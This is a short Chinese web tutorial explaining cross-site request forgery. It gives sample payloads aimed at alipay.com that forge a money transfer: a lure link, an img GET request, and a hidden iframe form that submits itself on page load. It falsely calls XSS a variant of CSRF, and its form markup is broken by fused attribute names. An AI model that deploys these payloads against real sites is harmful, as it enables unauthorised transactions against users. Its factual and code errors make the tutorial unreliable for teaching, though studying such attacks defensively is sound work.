
CSRF全稱叫做,跨站請求偽造。就是黑客可以偽造用戶的身份去做一些操作,進而滿足自身目的。 ...
CSRF全稱叫做,跨站請求偽造。
就是黑客可以偽造用戶的身份去做一些操作,進而滿足自身目的。



這是請求偽造的基本原理。那麼支付寶驗證用戶身份的機制是什麼呢?


偽造請求的方式一般有如下幾種方式:
頁面中有一個超鏈接,誘導用戶進行點擊
<a href=”https://alipay.com?userid=3&money=9999”>iphone8提前曝光</a>
直接在頁面上使用Img進行get請求
<img src=”https://alipay.com?userid=3&money=9999”/>
或使用表單進行提交
<iframe name="heihei" style="display:none;"></iframe>
<formaction="https://alipay.com?userid=3&money=9999"method="post"target="heihei" >
<inputname="userid"value="3" type="hidden" />
<inputname="money"value="9999" type="hidden" />
</form>
<script>
window.onload = function(){
document.forms[0].submit();
}
</script>

除此之外,CSRF還有一個變種攻擊,叫做XSS
使用了腳本註入的原理,來進行更徹底的身份偽造。


以上是關於CSRF的攻擊方式及原理介紹,有興趣的同學可以自行試驗一番。
今天的話題就先聊到這,再見。
來源:千鋒html5


